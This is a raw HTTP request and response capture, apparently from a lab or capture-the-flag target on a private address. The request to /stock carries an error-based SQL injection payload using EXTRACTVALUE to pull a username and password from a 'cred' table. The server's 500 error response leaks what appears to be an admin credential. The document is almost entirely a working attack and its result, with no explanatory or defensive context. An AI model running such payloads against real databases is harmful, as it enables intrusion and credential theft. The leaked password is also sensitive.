 GET /stock?name=%27+AND+EXTRACTVALUE%28%27a%27%2C+%28SELECT+CONCAT%28%27%23%27%2C+uname%2C+%27%3A%27%2C+passwd%29+FROM+cred+LIMIT+1%29%29
+%23 HTTP/1.1
Host: 10.130.19.45
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://10.130.19.45/item
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: Werkzeug/3.0.1 Python/3.10.12
Date: Fri, 19 Jan 2024 02:57:30 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 49
Connection: close
(1105, "XPATH syntax error: '#admin:w[t!xAL3c2'")